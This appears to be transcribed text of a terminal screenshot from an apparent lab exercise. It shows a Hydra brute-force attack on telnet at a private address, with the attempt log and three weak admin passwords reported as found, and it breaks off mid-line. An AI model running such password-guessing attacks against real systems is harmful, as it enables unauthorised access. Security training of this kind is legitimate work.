 aini@nws23010039: ~
File Actions Edit View Help
┌──(aini㉿nws23010039)-[~]
└─$ hydra -L userlist.txt -P mypass.txt telnet://192.168.111.128 -t 4 -vV -w
3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
[WARNING] the waittime you set is low, this can result in errornous results
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 23:
44:26
[WARNING] telnet is by its nature unreliable to analyze, if possible better c
hoose FTP, SSH, etc. if available
[DATA] max 4 tasks per 1 server, overall 4 tasks, 49 login tries (l:7/p:7), ~
13 tries per task
[DATA] attacking telnet://192.168.111.128:23/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "admin" - 1 of 49 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "123456" - 2 of 49 [c
hild 1] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "password" - 3 of 49
[child 2] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "toor" - 4 of 49 [chi
ld 3] (0/0)
[23][telnet] host: 192.168.111.128 login: admin password: 123456
[23][telnet] host: 192.168.111.128 login: admin password: toor
[23][telnet] host: 192.168.111.128 login: admin password: admin
[ATTEMPT] target 192.168.111.128 - login "ftpuser" - pass "admin" - 8 of 49 [